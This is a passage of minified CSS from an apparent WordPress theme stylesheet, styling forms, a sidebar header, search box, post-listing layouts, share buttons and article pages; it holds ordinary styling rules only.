.wpcf7-list-item{display:block;margin:6px auto 10px 0;text-align:left}.wpcf7-form input[type="text"],.wpcf7-form input[type="password"],.wpcf7-form input[type="email"],.wpcf7-form input[type="url"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="submit"],.wpcf7-form textarea{margin:0 auto;padding:5px;font-size:13px;max-width:100%;border:1px solid rgba(0,0,0,0.12)}.wpcf7-form input[type="submit"],.wpcf7-form textarea{width:100%}.wpcf7-form input.wpcf7-submit{height:40px;font-size:14px}.wpcf7-form img{margin:0 !important}.wpcf7-form p{padding-bottom:5px !important}input[type="checkbox"],input[type="radio"]{position:relative;margin-right:3px;border:2px solid #666;border-radius:2px;width:18px;height:18px;vertical-align:middle;background-color:rgba(0,0,0,0.14)}input[type="checkbox"]:checked:before,input[type="checkbox"]:checked:after,input[type="radio"]:checked:before,input[type="radio"]:checked:after{display:block;position:absolute;content:"";background-color:#fff}input[type="checkbox"]:checked:before{left:0;top:8px;width:5px;height:3px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}input[type="checkbox"]:checked:after{left:5px;top:10px;width:12px;height:3px;-webkit-transform:rotate(-53deg);-ms-transform:rotate(-53deg);transform:rotate(-53deg);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}input[type="radio"]{border-radius:50%}input[type="radio"]:checked:before{left:50%;top:50%;width:8px;height:8px;margin-top:-4px;margin-left:-4px;border-radius:50%}input[type="radio"]:checked:after{display:none;width:0;height:0}select{padding:5px 8px 4px 8px;margin:10px auto;max-width:100%;line-height:1.6;font-size:12px;cursor:pointer;background-color:transparent;border:1px solid rgba(0,0,0,0.14)}select:hover{background-color:rgba(0,0,0,0.06)}.widget_nav_menu select,.widget_pages select,.widget_archive select,.widget_categories select,.widget_mycategoryorder select{width:100%}body{min-width:1130px}body.home::before{content:'';position:fixed;top:0;left:0;width:100%;height:100%;opacity:1;visibility:visible;z-index:-1;background-color:rgba(0,0,0,0.25)}code{padding:3px 6px 4px;margin:auto 6px;line-height:2;border-radius:3px}hr{height:0;margin:20px 0 40px;padding:0;border:0;border-top:1px dotted}.sticky{position:relative}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}#fakeloader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;z-index:999}.header_container{position:fixed;top:0;left:0;width:300px;min-height:100%;height:100%;overflow-x:scroll;text-align:right;font-size:13px;font-size:1.3rem;z-index:100;-ms-overflow-style:none}.header_container.hide{background:0;-webkit-filter:none;filter:none;overflow-x:hidden}.header_container.hide:hover{background-color:transparent}.header_container #header_toggle{text-align:center;height:40px;margin-bottom:20px}.header_container #header_toggle .tgbtn{display:inline-block;width:40px;height:40px;margin:auto 5px;font-size:9px;cursor:pointer;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.header_container #header_toggle .tgbtn:active{-ms-transform:scale(0.9);-webkit-transform:scale(0.9);transform:scale(0.9)}.header_container #header_toggle .tgbtn:before{display:inline-block;margin-top:15px}.header_container::-webkit-scrollbar{width:0;height:0}.header_container::-webkit-scrollbar-track,.header_container::-webkit-scrollbar-corner,.header_container::-webkit-scrollbar-track-piece{background-color:transparent}.header_container::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,0.5)}.header_content{position:relative}.header_content.hide{opacity:0}.header_content .h_group{margin:80px 0 50px auto;padding:0 40px}.header_content .h_group .hd_title{margin-bottom:15px}.header_content .h_group .hd_title.txt a{font-size:28px;font-size:2.8rem;font-weight:bold;letter-spacing:-0.06em}.header_content .h_group .hd_title.img{max-width:220px;margin:0 0 10px;text-align:center}.header_content .h_group .hd_title.img img{width:100%}.header_content .h_group .caption{font-size:11px;font-size:1.1rem}.header_content .h_group .caption.img{text-align:center}.header_content .copyright .inner{font-size:10px;font-size:1rem;margin:0 auto;text-align:center;margin:10px auto 30px}#global_menu_nav{margin:0 0 50px auto;padding:0 40px;overflow:hidden}#global_menu_ul .menu-item{position:relative;font-size:12px;font-size:1.2rem}#global_menu_ul .menu-item.current-menu-item>.menu-link:before{width:100%}#global_menu_ul .menu-item .menu-link{position:relative;display:block;padding:11px 0;border-bottom:1px solid}#global_menu_ul .menu-item .menu-link:hover:before{width:100%}#global_menu_ul .menu-item .menu-link:before{content:'';position:absolute;bottom:-1px;right:0;width:0;height:1px}#global_menu_ul .menu-item .menu-link:after{position:absolute;top:12px;right:-25px;font-size:9px;font-size:.9rem}#global_menu_ul .menu-item .menu-caption{position:absolute;right:-100px;opacity:0;visibility:visible}#global_menu_ul .menu-item .sub-menu{display:none}#global_menu_ul .menu-item .sub-menu .menu-item{font-size:11px;font-size:1.1rem}#global_menu_ul .menu-item .sub-menu .menu-item .menu-link{padding:10px 0}#mq_menu_tgl{display:none;position:fixed;bottom:18px;left:20px;width:40px;height:40px;font-size:9px;cursor:pointer;z-index:9999}#mq_menu_tgl:before{display:inline-block;margin:15px auto auto 14px}#hd_misc_div{text-align:center;margin:0 auto 30px}.hd_sns_links{display:inline-block}.hd_sns_links ul{display:table;margin:0 auto}.hd_sns_links ul li{display:table-cell}.hd_sns_links ul li a{display:block;width:30px;height:30px;margin:0 5px;border:1px solid}.hd_sns_links ul li i{display:inline-block;font-size:10px;font-size:1rem;line-height:30px}#hd_searchform{position:relative;display:inline-block;vertical-align:top;margin-left:5px}#hd_searchform #searchform{display:inline-block;width:30px;margin:0 auto}#hd_searchform #searchform:before{z-index:1}#hd_searchform #searchform input#searchtext{position:absolute;top:-1px;right:-1px;padding:0;width:0;height:30px;border:1px solid transparent;border-radius:15px}#hd_searchform:hover #searchform input#searchtext{width:200px;padding:6px 30px 6px 10px}#hd_searchform #dp_hd_gcs:hover table.gsc-search-box td.gsc-input{width:200px}#hd_searchform form.gsc-search-box{position:relative !important;top:0 !important;width:30px !important;padding:0 !important}#hd_searchform table.gsc-search-box{border:none !important}#hd_searchform table.gsc-search-box td.gsc-input,#hd_searchform table.gsc-search-box td.gsc-search-button{position:absolute !important}#hd_searchform table.gsc-search-box td.gsc-input{top:0 !important;overflow:hidden !important;right:0 !important;width:0;height:30px;padding:0 !important;border:none !important;border-radius:15px}#hd_searchform table.gsc-search-box td.gsc-input div.gsc-input-box{height:100% !important;background-color:#fff}#hd_searchform table.gsc-search-box td.gsc-input input.gsc-input{position:absolute;top:0;left:10px;border:none !important;padding:0;width:90% !important}#hd_searchform table.gsc-search-box td.gsc-search-button{top:0 !important;border:1px solid !important;width:30px !important;height:30px !important;background-color:transparent !important}#hd_searchform table.gsc-search-box td.gsc-search-button:before{position:absolute;top:50%;right:50%;font-size:14px;margin:-7px -7px auto auto}.header-banner-outer{position:fixed;top:0;left:0;width:100%;min-height:100%;height:100%;text-align:center;overflow:hidden;z-index:0}.header-banner-inner{position:relative;max-height:100%;height:100%}.header-banner-inner .noimg_bg{width:100%;height:100%}.header-banner-inner .noimg_bg.gradient{background:linear-gradient(142deg,#13b266,#26b8d0,#326bb9,#c147b7,#ce3d68);background-size:1000%;-webkit-animation:noimg_bg 22s ease infinite;animation:noimg_bg 22s ease infinite}@-webkit-keyframes noimg_bg{0{background-position:14% 0}50%{background-position:87% 100%}100%{background-position:14% 0}}@keyframes noimg_bg{0{background-position:14% 0}50%{background-position:87% 100%}100%{background-position:14% 0}}.header-banner-container,.widget-on-top-banner.no_title{position:absolute;top:50%;width:100%;padding:0 20px}.header-banner-container.hide,.widget-on-top-banner.no_title.hide{opacity:0}.header-banner-container.scrl_hide{opacity:0}.widget-on-top-banner{opacity:0}.widget-on-top-banner.loaded{opacity:1}.header-banner-content header{margin-bottom:60px}.header-banner-content header #banner_title{position:relative;font-size:48px;font-size:4.8rem;font-weight:bold;margin-bottom:30px;letter-spacing:-0.06em}.header-banner-content header #banner_caption{position:relative;font-size:16px;font-size:1.6rem}.header-banner-content header #banner_caption span{position:relative}.header-banner-content header #banner_caption:before{content:'';position:absolute;top:-15px;left:50%;width:300px;height:1px;margin-left:-150px}.header-banner-content header.no-wow #banner_title{bottom:-20px;opacity:0}.header-banner-content header.no-wow #banner_title.loaded{bottom:0;opacity:1}.header-banner-content header.no-wow #banner_caption span{opacity:0;top:-20px}.header-banner-content header.no-wow #banner_caption.loaded span{top:0;opacity:1}.main-wrap{position:relative;min-height:100%;height:100%}#dp_breadcrumb_nav{position:relative;margin:0 auto}#dp_breadcrumb_nav ul{list-style-type:none;margin:0;padding:20px 0}#dp_breadcrumb_nav ul li{display:inline;position:relative;padding:0;font-size:11px;font-size:1.1rem;line-height:1.8}#dp_breadcrumb_nav ul li:after{font-size:10px;font-size:1rem;padding:0 10px}#dp_breadcrumb_nav ul li:last-child:after{content:''}#container.hide{opacity:0}.dp-container{position:relative;clear:both;text-align:left;margin:15px 15px 15px 315px;padding:30px;width:calc(100% - 330px)}.dp-container.show-header{top:100%}.dp-container.pos_fixed{margin:50px auto 60px}.dp-container.home.no-content{top:100%;padding:0}.dp-container.home.no-content .content-wrap{height:0}.single-eyecatch-container{margin:0 auto 30px;text-align:center}.single-eyecatch-container img{width:auto;max-width:100%}.content{position:relative;min-height:100%;height:auto;width:calc(100% - 310px);display:inline-block}.content.one-col{width:100%}.content.left{float:right;margin-right:0}.content.right{margin-left:0}.content ol li{margin:2px 0 2px 20px}.content blockquote{position:relative;padding:12px 20px 20px;margin:0 0 20px}.content blockquote:before,.content blockquote:after{display:block;font-size:18px;font-size:1.8rem}.content blockquote:before{margin:0 auto 0 0}.content blockquote:after{margin:-20px 0 0 auto;text-align:right}.content blockquote p:not(.label){padding:8px 15px 26px}.content blockquote p:last-of-type{padding-bottom:0}.content pre{padding:12px;margin-bottom:30px;line-height:1.8;max-height:500px}.content address{padding:6px 0 6px 12px;margin-bottom:30px;border-left-style:solid;border-left-width:2px}.content table,.content dl{margin-bottom:30px}.content dl{border-top:1px solid}.content dt,.content dd{border:1px solid;border-top:0}.content pre,.content td,.content dd,.content code,.content blockquote{font-size:.94em}.content td p:last-of-type,.content dd p:last-of-type{padding-bottom:0}.content .trackback_url_area{font-size:11px}.content .trackback_url_area table th,.content .trackback_url_area table td{padding:0;border:0;font-weight:normal;background-color:transparent}.content .trackback_url_area table th{padding-right:6px}.content .trackback_url_area table td{width:100%}.content .trackback_url_area input{width:100%;background-color:transparent;line-height:1.2}.widget-container img:not(.avatar),.widget-content img:not(.avatar){border:0;padding:0;margin:0}.widget-container .recent_entries,.widget-content .recent_entries{margin-left:0}.widget-container .recent_entries li,.widget-content .recent_entries li{padding:10px 10px 10px 0;line-height:1.65;display:inline-block;width:50%}.widget-container .recent_entries li::before,.widget-content .recent_entries li::before{display:none;content:none}.widget-container .recent_entries .widget-post-thumb,.widget-content .recent_entries .widget-post-thumb{margin:0 10px 0 0;padding:0}.widget-container .recent_entries li{width:33.33%}.widget-content.single{margin-bottom:0}.meta-cat a{display:inline-block;padding:0 6px;font-size:10px;font-size:1rem;line-height:20px;white-space:nowrap}.loop-section.no-padding.portfolio,.loop-section.no-padding.magazine,.loop-section.no-padding.slider{margin:0 -30px auto}.loop-section.normal .loop-article{padding:30px 0;height:auto;border-bottom:1px solid;width:100%}.loop-section.normal .loop-article:first-child{padding:0 0 30px}.loop-section.normal .loop-article:last-child{border:0}.loop-section.normal .loop-article:hover .thumb-link:before{border-color:rgba(255,255,255,0.5)}.loop-section.normal .loop-col{display:inline-block;vertical-align:top;float:left}.loop-section.normal .loop-col.one{width:360px}.loop-section.normal .loop-col.two{width:calc(100% - 360px)}.loop-section.normal .loop-post-thumb{width:330px;min-height:180px}.loop-section.normal .loop-post-thumb .emb{width:100%}.loop-section.normal .loop-post-thumb .wp-post-image{max-width:100%;height:auto}.loop-section.normal .loop-title{margin-bottom:3%;padding-bottom:3%;text-align:center}.loop-section.normal .loop-title:before{width:30%;margin-left:-15%}.loop-section.normal .loop-title a{font-weight:bold;font-size:16px;font-size:1.6rem}.loop-section.normal .loop-article-content{position:relative;line-height:1.4}.loop-section.normal .loop-excerpt{font-size:12px;line-height:1.6;margin-bottom:5%}.loop-section.normal .loop-meta{margin-bottom:5%;text-align:center}.loop-section.normal .loop-meta>div{position:relative;display:inline-block;vertical-align:middle;font-size:11px}.loop-section.normal .loop-meta>div:after{content:"|";position:relative;padding:0 12px}.loop-section.normal .loop-meta>div:last-child:after{content:"";padding:0}.loop-section.normal .loop-share-num{position:relative;line-height:35px;height:35px;width:calc(100% - 30px)}.loop-section.normal .meta-cat{position:relative;margin-bottom:5%;text-align:center}.loop-section.normal .meta-cat a{display:inline-block;margin-left:-5px;line-height:1;font-size:12px;font-size:1.2rem}.loop-section.normal .meta-cat a:before{content:'#';padding-right:4px}.loop-section.normal .meta-views{right:0;opacity:1}.loop-section.normal .label_ft{font-size:11px;font-size:1.1rem}.loop-section.portfolio .loop-div,.loop-section.magazine .loop-div{width:100% !important}.loop-section.portfolio .loop-article{cursor:pointer;padding:0 .5px 1px}.loop-section.portfolio .loop-article.two_lines{width:50%;min-height:227px}.loop-section.portfolio .loop-article.two_lines .loop-title{font-size:13px;font-size:1.3rem}.loop-section.portfolio .loop-article.two_lines.one-col .loop-title{font-size:16px;font-size:1.6rem}.loop-section.portfolio .loop-article.three_lines{width:33.333%;min-height:148px}.loop-section.portfolio .loop-article.three_lines.one-col .loop-title{font-size:13px;font-size:1.3rem}.loop-section.portfolio .loop-article.four_lines{width:25%;min-height:160px}.loop-section.portfolio .loop-article:hover .loop-post-thumb-flip{opacity:0}.loop-section.portfolio .loop-article:hover .loop-title a{bottom:-20px;opacity:0}.loop-section.portfolio .loop-article:hover .loop-share-num{bottom:0;opacity:1}.loop-section.portfolio .loop-article:hover .loop-date,.loop-section.portfolio .loop-article:hover .meta-views,.loop-section.portfolio .loop-article:hover .meta-author,.loop-section.portfolio .loop-article:hover .label_ft{opacity:0}.loop-section.portfolio .loop-article:hover .meta-cat{top:-20px;opacity:0}.loop-section.portfolio .loop-article-content{position:absolute;top:0;left:0;width:100%;height:100%;color:#fff}.loop-section.portfolio .loop-article-content a,.loop-section.portfolio .loop-article-content a:visited{color:#fff}.loop-section.portfolio .loop-table{position:absolute;top:0;width:100%;height:100%;display:table}.loop-section.portfolio .loop-header{display:table-cell;vertical-align:middle;text-align:center;padding:20px;letter-spacing:-0.04em}.loop-section.portfolio .loop-title{text-align:center;padding-bottom:10px;font-size:12px;font-size:1.2rem}.loop-section.portfolio .loop-title:before{background-color:rgba(255,255,255,0.6);width:66%;margin-left:-33%}.loop-section.portfolio .loop-title.fix-v{margin-top:calc(24px+8%)}.loop-section.portfolio .loop-title a{bottom:0}.loop-section.portfolio .loop-date{top:8px;left:8px}.loop-section.portfolio .loop-date .date_year{display:inline}.loop-section.portfolio .loop-share-num{bottom:-50px;opacity:0}.loop-section.portfolio .meta-cat{position:relative;top:0}.loop-section.portfolio .meta-cat a{display:inline-block;background-color:transparent}.loop-section.portfolio .meta-author{margin-top:6%;font-size:10px;font-size:1rem}.loop-section.portfolio .meta-views{opacity:1;top:auto;bottom:8px;right:8px;font-size:10px;font-size:1rem}.loop-section.portfolio .label_ft{right:3px;left:auto}.loop-section.portfolio.pattern1 .loop-share-num{line-height:35px;height:35px;background-color:rgba(255,255,255,0.3);text-shadow:0 0 25px rgba(0,0,0,0.8)}.loop-section.portfolio.pattern2 .loop-article{padding:0;margin-bottom:2%}.loop-section.portfolio.pattern2 .loop-article.two_lines{width:49%;min-height:227px}.loop-section.portfolio.pattern2 .loop-article.two_lines .meta-cat a{font-size:14px;font-size:1.4rem}.loop-section.portfolio.pattern2 .loop-article.two_lines.one-col .loop-title{font-size:14px;font-size:1.4rem}.loop-section.portfolio.pattern2 .loop-article.three_lines{width:32%}.loop-section.portfolio.pattern2 .loop-article.three_lines.one-col .loop-title{font-size:13px;font-size:1.3rem}.loop-section.portfolio.pattern2 .loop-article.four_lines{width:23.5%}.loop-section.portfolio.pattern2 .loop-article:hover .loop-title a{bottom:auto;opacity:1}.loop-section.portfolio.pattern2 .loop-article:hover .loop-share-num{top:-20px;opacity:0}.loop-section.portfolio.pattern2 .loop-article:hover .meta-cat{top:auto;bottom:auto;opacity:1}.loop-section.portfolio.pattern2 .loop-article:hover .meta-cat a{bottom:-20px;opacity:0}.loop-section.portfolio.pattern2 .loop-title{margin:0 auto;padding:15px 0;font-size:12px;font-size:1.2rem}.loop-section.portfolio.pattern2 .loop-title:before{height:0;width:0}.loop-section.portfolio.pattern2 .loop-title a{bottom:auto}.loop-section.portfolio.pattern2 .loop-share-num{position:relative;top:0;bottom:auto;padding:15px 10px 0;opacity:1}.loop-section.portfolio.pattern2 .loop-share-num i{border:1px solid rgba(255,255,255,0.5)}.loop-section.portfolio.pattern2 .meta-cat{top:auto}.loop-section.portfolio.pattern2 .meta-cat a{position:relative;margin-bottom:15px;font-size:13px;font-size:1.3rem}.loop-section.portfolio.pattern2 .meta-cat:before{content:'';position:absolute;left:50%;bottom:0;margin-left:-33%;width:66%;height:1px;background-color:rgba(255,255,255,0.6)}.loop-section.portfolio.pattern2 .fix-v{margin-top:24px}.loop-section.portfolio.flip_hover .loop-article:hover .loop-title a{bottom:0;opacity:1}.loop-section.portfolio.flip_hover .loop-article:hover .loop-share-num{bottom:-52px;opacity:0}.loop-section.portfolio.flip_hover .loop-article:hover .loop-date,.loop-section.portfolio.flip_hover .loop-article:hover .meta-views,.loop-section.portfolio.flip_hover .loop-article:hover .meta-author{opacity:1}.loop-section.portfolio.flip_hover .loop-article:hover .meta-cat{top:0;opacity:1}.loop-section.portfolio.flip_hover .loop-post-thumb-flip{opacity:0}.loop-section.portfolio.flip_hover .loop-title a{bottom:-20px;opacity:0}.loop-section.portfolio.flip_hover .loop-share-num{bottom:0;opacity:1}.loop-section.portfolio.flip_hover .loop-date,.loop-section.portfolio.flip_hover .meta-views,.loop-section.portfolio.flip_hover .meta-author{opacity:0}.loop-section.portfolio.flip_hover .meta-cat{top:-20px;opacity:0}.loop-section.portfolio.flip_hover.pattern2 .loop-article .loop-title a{bottom:auto;opacity:1}.loop-section.portfolio.flip_hover.pattern2 .loop-article .loop-share-num{top:-20px;bottom:auto;padding:15px 0 0;opacity:0}.loop-section.portfolio.flip_hover.pattern2 .loop-article .meta-cat{top:auto;opacity:1}.loop-section.portfolio.flip_hover.pattern2 .loop-article .meta-cat a{bottom:-20px;opacity:0}.loop-section.portfolio.flip_hover.pattern2 .loop-article:hover .loop-share-num{top:0;bottom:auto;opacity:1}.loop-section.portfolio.flip_hover.pattern2 .loop-article:hover .meta-cat{top:auto}.loop-section.portfolio.flip_hover.pattern2 .loop-article:hover .meta-cat a{bottom:0;opacity:1}.loop-section.magazine:not(.three) .more-link{margin-top:1px}.loop-section.magazine .loop-article{margin-bottom:40px}.loop-section.magazine .loop-article.two_lines.one-col .loop-title,.loop-section.magazine .loop-article.three_lines.one-col .loop-title{font-size:15px;font-size:1.5rem}.loop-section.magazine .loop-article.two_lines.one-col .loop-excerpt,.loop-section.magazine .loop-article.two_lines.one-col .meta-cat a,.loop-section.magazine .loop-article.three_lines.one-col .loop-excerpt,.loop-section.magazine .loop-article.three_lines.one-col .meta-cat a{font-size:12px;font-size:1.2rem}.loop-section.magazine .loop-article.two_lines{width:49%;min-height:227px}.loop-section.magazine .loop-article.three_lines{width:32%}.loop-section.magazine .loop-article.four_lines{width:23.5%}.loop-section.magazine .loop-article:hover .thumb-link:before{border-color:rgba(255,255,255,0.5)}.loop-section.magazine .loop-article-content{position:relative;z-index:1}.loop-section.magazine .loop-post-thumb{margin-bottom:7%}.loop-section.magazine .thumb-link:before{content:'';position:absolute;top:0;width:calc(100% - 20px);height:calc(100% - 20px);border:10px solid transparent;z-index:1}.loop-section.magazine .loop-title{text-align:center;margin-bottom:15px;padding-bottom:15px;font-size:13px;font-size:1.3rem}.loop-section.magazine .loop-title:before{width:34%;margin-left:-17%}.loop-section.magazine .loop-title a{font-weight:bold}.loop-section.magazine .loop-excerpt{margin-bottom:7%;font-size:11px;font-size:1.1rem;line-height:1.6}.loop-section.magazine .loop-meta{display:table;width:100%;margin-bottom:7%}.loop-section.magazine .loop-meta>div{display:table-cell;width:50%}.loop-section.magazine .meta-author{font-size:10px;font-size:1rem}.loop-section.magazine .meta-views{position:relative;text-align:right;opacity:1}.loop-section.magazine .loop-share-num{position:relative;line-height:35px;height:35px;vertical-align:bottom}.loop-section.magazine .meta-cat{position:relative;margin-bottom:7%;text-align:center}.loop-section.magazine .meta-cat a{display:inline-block}.loop-section.magazine .meta-cat a:before{content:'#';margin-right:4px}.loop-section.magazine.one .loop-date{position:relative;margin:calc(-7% - 22px) auto 5%}.loop-section.magazine.one .loop-date time{width:44px;height:44px;margin:0 10px 0 auto}.loop-section.magazine.one .loop-date .date_l1{padding:10px 0 3px}.loop-section.magazine.two .loop-date{font-size:11px;font-size:1.1rem;text-align:center;margin-bottom:7%}.loop-section.magazine.two .meta-cat{margin-top:-7%}.loop-section.magazine.two .meta-cat a{display:block;padding:0 10px;line-height:28px;height:28px;border:1px solid}.loop-section.magazine.two .meta-cat a:before{content:'';margin:0}.loop-section.magazine.three .loop-title{margin-bottom:7%;padding-bottom:0}.loop-section.magazine.three .loop-title:before{height:0}.loop-section.magazine.three .loop-share-num{margin:-7% auto 7%;vertical-align:top}.loop-section.magazine.three .loop-date{text-align:right;margin-bottom:7%}.loop-section.magazine.three .meta-cat a{font-size:12px;font-size:1.2rem}.loop-section.slider .loop-slider:not(.carousel) .loop-title{font-size:16px;font-size:1.6rem}.loop-section.slider .loop-slider:not(.carousel) .meta-cat a{font-size:13px;font-size:1.3rem}.loop-section.slider .loop-article{padding:0}.loop-section.slider .loop-article .loop-title{margin-bottom:10px}.loop-section.slider .bx-controls{position:relative;top:auto;right:auto;margin-top:20px}.loop-section.slider .bx-controls-direction .bx-next{position:absolute;right:0;text-align:right}.loop-section.slider .bx-pager{margin-top:-35px}.loop-section.news .loop-article{display:block;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid}.loop-section.news .loop-date{display:inline-block;width:100px;vertical-align:top}.loop-section.news .loop-title{font-size:13px;font-size:1.3rem;display:inline-block;margin-bottom:0;width:calc(100% - 100px)}.loop-section.news .meta-author{display:block;margin:10px auto 0 100px}.loop-section .loop-share-num{position:absolute;bottom:0;left:0;padding:0;width:100%;text-align:center;display:inline-block;margin:0;font-size:11px}.loop-section .loop-share-num>div{background-color:transparent}.loop-section .loop-share-num>div:last-child .share-num{margin-right:0}.loop-section .loop-share-num i{display:inline-block;width:22px;height:22px;line-height:22px}.loop-section .loop-share-num .share-num{margin:auto 8px}.loop-section .loop-share-num .meta-comment a{display:inline !important}.loop-section .meta-author img.avatar{margin-right:6px}.loop-section .meta-author .name{vertical-align:middle}.loop-section .meta-cat{position:absolute;bottom:0;left:0;margin:0;line-height:1}.loop-section .meta-cat a{display:table-cell;font-size:11px;font-size:1.1rem;vertical-align:middle;bottom:0}.loop-section .more-link{position:relative;text-align:right}.loop-section .more-link a{display:block;padding-right:10px;font-size:11px;font-size:1.1rem;line-height:35px;height:35px}.loop-section .more-link a i{padding-left:10px;font-size:9px;font-size:.9rem}.loop-section .more-link a:hover span{padding-right:35px}.loop-section .meta-views{position:absolute;top:0;right:5px;font-size:11px;font-size:1.1rem;opacity:0}.label_ft{position:absolute;top:3px;left:3px;font-size:10px;font-size:1rem;vertical-align:middle;padding:0 10px;line-height:22px;color:#fff;display:inline-block;z-index:1;border-radius:11px}.loop-sec-header .title-desc{position:relative;bottom:65px;font-size:12px;text-align:center}.loop-div{position:relative;width:100%;margin:0 auto}.loop-div:after{content:"";display:block;clear:both}.loop-article{position:relative;display:inline-block;overflow:hidden;vertical-align:top}.loop-post-thumb{position:relative;cursor:pointer;overflow:hidden;background-color:rgba(0,0,0,0.04);color:#fff}.loop-post-thumb .thumb-link{position:relative;display:block;text-align:center;overflow:hidden;height:100%}.loop-post-thumb:hover a{opacity:1}.loop-post-thumb:hover img{-webkit-filter:none;-moz-filter:none;-ms-filter:none;-o-filter:none;filter:none}.loop-title{font-size:16px;line-height:1.3;margin-bottom:10px}.loop-title a{position:relative}.loop-post-thumb-flip{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background-color:#000}.loop-date{position:relative;font-size:11px}.loop-date a{display:inline}.wp-post-image{width:100%;max-width:100%;height:auto}.meta-author{display:inline-block;font-size:11px;font-size:1.1rem}.meta-author img.avatar{width:24px;height:24px;vertical-align:middle;margin-right:6px}.single-article{position:relative}.single-article header{position:relative;margin-bottom:30px}.single-article header .single-title{position:relative;font-size:22px;font-size:2.2rem;font-weight:bold;text-align:center;line-height:1.4;letter-spacing:-0.06em;padding:0 0 30px;margin:0 auto 30px}.single-article header .single-title:before{content:'';position:absolute;bottom:0;left:50%;width:20%;margin-left:-10%;height:1px}.single-article .entry{padding:0 0 20px;margin:0}.single-article .single_post_meta{position:relative;line-height:1.6;padding:15px 0 0;font-size:11px;font-size:1.1rem;border-bottom:4px double}.single-article .single_post_meta:not(.bottom){text-align:center}.single-article .single_post_meta:not(.bottom) .meta-cat{display:block;margin:-15px auto 30px}.single-article .single_post_meta:not(.bottom) .meta-cat a{font-size:14px;font-size:1.4rem}.single-article .single_post_meta.bottom .meta-cat{position:relative;padding-left:25px;display:block;text-align:left}.single-article .single_post_meta.bottom .meta-cat:before{position:absolute;top:7px;left:0}.single-article .single_post_meta.bottom .meta-cat a{margin:0 10px 10px 0;padding:2px 8px;border:1px solid transparent}.single-article .single_post_meta.bottom .meta-cat a:before{content:none}.single-article .single_post_meta a{font-size:11px;font-size:1.1rem}.single-article .single_post_meta time{display:inline-block}.single-article .single_post_meta .first_row,.single-article .single_post_meta .second_row{margin-bottom:15px}.single-article .single_post_meta .meta{display:inline-block;margin-right:30px}.single-article .single_post_meta .meta-cat a:before{content:"#";margin-right:5px}.single-article .single_post_meta .post_meta_sns_btn{text-align:center;margin-bottom:15px}.single-article .single_post_meta .loop-share-num{margin:0 auto 15px;text-align:center}.single-article .single_post_meta .loop-share-num .sitem{display:inline-block;line-height:40px}.single-article .single_post_meta .loop-share-num .sitem:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:0}.single-article .single_post_meta .loop-share-num .sitem:hover a,.single-article .single_post_meta .loop-share-num .sitem:hover a:visited,.single-article .single_post_meta .loop-share-num .sitem:hover .share-num{color:#fff}.single-article .single_post_meta .loop-share-num .sitem:hover:before{height:100%}.single-article .single_post_meta .loop-share-num i.share-icon{position:relative;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;vertical-align:middle}.single-article .single_post_meta .loop-share-num i.share-icon:before{font-size:13px;font-size:1.3rem;z-index:1}.single-article .single_post_meta .loop-share-num .share-num{position:relative;display:inline-block;min-width:40px;line-height:40px;font-size:13px;font-size:1.3rem;padding:0 10px 0 0;vertical-align:middle;z-index:1}.single-article .single_post_meta .loop-share-num .dp_spinner{width:40px;padding:0}.single-article .single_post_meta .loop-share-num .bg-likes:before{background-color:#3b5998}.single-article .single_post_meta .loop-share-num .bg-hatebu:before{background-color:#548acc}.single-article .single_post_meta .loop-share-num .bg-tweets:before{background-color:#00abf1}.single-article .single_post_meta .loop-share-num .bg-gplus:before{background-color:#e25c47}.single-article .single_post_meta .loop-share-num .bg-pocket:before{background-color:#f23b52}.single-article .single_post_meta .loop-share-num .bg-pinterest:before{background-color:#bd081c}.single-article .single_post_meta .loop-share-num .bg-evernote:before{background-color:#2dbe60}.single-article .single_post_meta .loop-share-num .bg-feedly:before{background-color:#87c040}.single-article .single_post_meta .loop-share-num.no-num i.share-icon{width:80px}.single-article .single_post_meta .loop-share-num.no-num i.share-icon::before{font-size:16px;font-size:1.6rem}.single-article .eyecatch-under-title{text-align:center}.single-article .eyecatch-under-title img{margin:0 auto 30px}.first-post{padding-top:0}.last-post{margin-bottom:40px}.entry,.dp_text_widget,.textwidget{position:relative;line-height:2.14}.entry p,.dp_text_widget p,.textwidget p{padding:0 0 2.14em}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.dp_text_widget h1,.dp_text_widget h2,.dp_text_widget h3,.dp_text_widget h4,.dp_text_widget h5,.dp_text_widget h6,.textwidget h1,.textwidget h2,.textwidget h3,.textwidget h4,.textwidget h5,.textwidget h6{position:relative;line-height:1.6;font-weight:bold;margin:30px 0 20px;border-bottom:1px dotted;clear:both}.entry h1:after,.entry h2:after,.entry h3:after,.entry h4:after,.entry h5:after,.entry h6:after,.dp_text_widget h1:after,.dp_text_widget h2:after,.dp_text_widget h3:after,.dp_text_widget h4:after,.dp_text_widget h5:after,.dp_text_widget h6:after,.textwidget h1:after,.textwidget h2:after,.textwidget h3:after,.textwidget h4:after,.textwidget h5:after,.textwidget h6:after{content:"";position:absolute;bottom:-1px;left:0;width:35%}.entry h1,.entry h2,.dp_text_widget h1,.dp_text_widget h2,.textwidget h1,.textwidget h2{padding:10px 0}.entry h3,.entry h4,.dp_text_widget h3,.dp_text_widget h4,.textwidget h3,.textwidget h4{padding:8px 0}.entry h5,.entry h6,.dp_text_widget h5,.dp_text_widget h6,.textwidget h5,.textwidget h6{padding:5px 0}.entry h1,.dp_text_widget h1,.textwidget h1{font-size:232%}.entry h1:after,.dp_text_widget h1:after,.textwidget h1:after{height:5px}.entry h2,.dp_text_widget h2,.textwidget h2{font-size:202%}.entry h2:after,.dp_text_widget h2:after,.textwidget h2:after{height:4px}.entry h3,.dp_text_widget h3,.textwidget h3{font-size:172%}.entry h3:after,.dp_text_widget h3:after,.textwidget h3:after{height:3px}.entry h4,.dp_text_widget h4,.textwidget h4{font-size:142%}.entry h4:after,.dp_text_widget h4:after,.textwidget h4:after{height:2px}.entry h5,.dp_text_widget h5,.textwidget 